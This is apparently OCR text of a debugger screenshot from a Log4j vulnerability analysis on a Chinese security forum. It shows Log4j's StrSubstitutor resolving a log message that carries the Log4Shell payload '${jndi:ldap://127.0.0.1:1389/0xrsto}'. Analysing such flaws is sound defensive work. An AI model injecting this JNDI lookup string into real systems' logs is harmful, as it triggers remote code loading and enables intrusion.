 1109 }
1110 return resolver.lookup(event, variableName); event: MutableLogEvent@1568 variableName: "jndi:ldap:/
1111 }
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
workingBuilder.value = Cannot find local variable 'workingBuilder'
buf = {StringBuilder@1992} "error info:${jndi:ldap://127.0.0.1:1389/0xrsto}"
endPos = 47
event = {MutableLogEvent@1568}
resolver = {Interpolator@1949} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
configuration = {DefaultConfiguration@1910}
defaultLookup = {MapLookup@2689}
strLookupMap = {HashMap@2688} size = 12
startPos = 11
this = {StrSubstitutor@1937} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
variableName = "jndi:ldap://127.0.0.1:1389/0xrsto"
先知社区